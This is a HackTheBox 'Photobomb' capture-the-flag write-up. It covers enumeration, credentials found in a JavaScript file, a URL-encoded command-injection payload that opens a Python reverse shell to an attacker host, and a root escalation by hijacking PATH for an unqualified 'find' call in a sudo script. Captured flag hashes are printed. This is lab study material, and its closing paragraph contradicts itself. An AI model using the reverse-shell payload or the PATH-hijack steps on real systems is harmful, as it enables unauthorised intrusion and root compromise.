HTB - Photobomb
Introduction
The HackTheBox weekly machine named Photobomb was relatively easy to exploit.
The first step involved discovering the login credentials by analyzing a JavaScript file. Once I gained access to an image manipulation panel using the credentials, I identified a command injection vulnerability and leveraged it to obtain execution and a shell. The privilege escalation phase was accomplished by executing a script as root, and there were two ways to achieve this. The first method involved exploiting a find command that was called without the full path, while the second method involved taking advantage of a disabled Bash builtin.
The machine HTB - Photobomb
Enumeration
┌──(root㉿kali)-[~] └─# nmap -sV -sC 10.10.11.182 Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-27 21:53 EST Nmap scan report for 10.10.11.182 Host is up (0.028s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 e22473bbfbdf5cb520b66876748ab58d (RSA) | 256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA) |_ 256 20e05d8cba71f08c3a1819f24011d29e (ED25519) 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: Did not follow redirect to https://photobomb.htb/ Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 7.83 seconds Looks like ports [22, 80] are Open.
To take a look at T80 we should add our an entry to /etc/hosts.
┌──(root㉿kali)-[~] └─# echo "10.10.11.182 photobomb.htb" >>/etc/hosts Clicking the click here! redirects to a page /printer which requires creds.
Manually inputing some creds showed no promise, but looking at the page source it looks to have a script it loads at the beginning of the page: photobomb.js.
Source: photobomb.js
Looks there's a possible username/password in the href.
Opening that URL looks to have let us login to the page.
Seems to have nothing of interest, but at the bottom there's a section for downloading an image.
Using Burp Suite we can intercept when seeing what this button does.
Exploitation
Using the below payload injection seems we were able to establish a shell.
[LHOST]your local host.[LPORT]your local port.
%3bexport+RHOST%3d"[LHOST]"%3bexport+RPORT%3d[LPORT]%3bpython3+-c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("sh")' Before sending the payload, ensure you're listening on the port above.
Bingo.
Now we need to get ourselves a shell, so we must spawn one.
$ python3 -c "import pty;pty.spawn('/bin/bash')" python3 -c "import pty;pty.spawn('/bin/bash')" wizard@photobomb:~/photobomb$ Bet. Now that we have a user shell, looks that we have a our first flag.
wizard@photobomb:~/photobomb$ ls ~/ ls ~/ photobomb user.txt wizard@photobomb:~/photobomb$ cat ~/user.txt cat ~/user.txt a43c08bd49e712707dc3b67c766371d2 Now… Let's see what permissions we're working with.
wizard@photobomb:~/photobomb$ sudo -l sudo -l Matching Defaults entries for wizard on photobomb: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User wizard may run the following commands on photobomb: (root) SETENV: NOPASSWD: /opt/cleanup.sh wizard@photobomb:~/photobomb$ It looks like there's a script we can run as root: /opt/cleanup.sh. Seems we have read rights to view the contents of the script.
wizard@photobomb:~/photobomb$ ls -la /opt/cleanup.sh ls -la /opt/cleanup.sh -r-xr-xr-x 1 root root 340 Sep 15 12:11 /opt/cleanup.sh Taking a peak that the scripts contents
wizard@photobomb:~/photobomb$ cat /opt/cleanup.sh cat /opt/cleanup.sh #!/bin/bash . /opt/.bashrc cd /home/wizard/photobomb # clean up log files if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ] then /bin/cat log/photobomb.log > log/photobomb.log.old /usr/bin/truncate -s0 log/photobomb.log fi # protect the priceless originals find source_images -type f -name '*.jpg' -exec chown root:root {} \; We can try to overwrite the find script and bypass roots PATH so that it uses our modfied script to give us a root shell.
wizard@photobomb:~/photobomb$ echo "bash" > find echo "bash" > find wizard@photobomb:~/photobomb$ chmod +x find chmod +x find wizard@photobomb:~/photobomb$ sudo PATH=$PWD:$PATH /opt/cleanup.sh sudo PATH=$PWD:$PATH /opt/cleanup.sh root@photobomb:/home/wizard/photobomb# Solid. Now we have the root flag.
root@photobomb:/home/wizard/photobomb# ls ~/ ls ~/ root.txt root@photobomb:/home/wizard/photobomb# cat ~/root.txt cat ~/root.txt 78dfb63bc7a8d3a0ddd4a6495c723c86 root@photobomb:/home/wizard/photobomb# Conclusion
This was a fun box. I enjoyed the manual enumeration and the exploitation. I'm not sure if this was intended, but I was able to get a root shell without having to modify the find script. I was able to overwrite the find script and then run the sudo command with the PATH set to the current directory. This allowed me to run my modified find script and get a root shell.
Lastly, Hack the Planet!